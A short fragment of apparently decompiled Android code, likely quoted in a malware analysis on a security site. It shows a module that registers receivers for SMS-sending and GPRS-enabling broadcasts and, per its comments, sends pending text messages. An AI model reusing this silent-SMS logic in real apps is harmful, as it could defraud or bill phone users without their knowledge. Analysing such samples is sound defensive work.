 public static void onModuleInit(Object mObject) {
    PIUtil.Log("JARPPPSetModule onModuleInit");
    PISetApp.registerSmsSendReceiver();  // 注册广播
    PISetApp.checkLocalSmsCodeNeedSend();  // 检测是否有需要发送的短信，如果有则发送
}
private static void registerSmsSendReceiver() {
    PISetApp.mSetBroadcastReceiver = new PISetBroadcastReceiver();
    PIUtil.Log("JARPPPSetModule registerSmsSendReceiver 001");
    IntentFilter v0 = new IntentFilter();
    v0.addAction("com.ops.sms.core.broadcast.request.status");
    v0.addAction("com.ops.sms.core.broadcast.back.send.sms.address");
    v0.addAction("com.ops.sms.core.broadcast.back.open.gprs.network");
    PIUtil.Log("JARPPPSetModule registerSmsSendReceiver 002");
    PPPCore.getMainAppContext().registerReceiver(PISetApp.mSetBroadcastReceiver, v0);
}
drops.wooyun.org